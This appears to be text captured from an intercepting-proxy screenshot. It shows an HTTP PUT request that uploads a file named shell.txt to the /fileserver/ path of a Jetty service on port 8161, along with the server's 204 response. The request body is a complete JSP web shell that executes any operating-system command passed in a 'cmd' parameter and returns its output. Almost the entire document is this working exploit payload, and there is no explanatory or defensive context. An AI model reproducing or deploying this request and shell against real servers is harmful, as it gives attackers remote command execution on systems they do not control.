 Request
Raw Params Headers Hex XML
PUT /fileserver/shell.txt HTTP/1.1
Host: :8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 416
<%@ page import="java.io.*" %>
<%
try {
String cmd = request.getParameter("cmd");
Process child = Runtime.getRuntime().exec(cmd);
InputStream in = child.getInputStream();
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)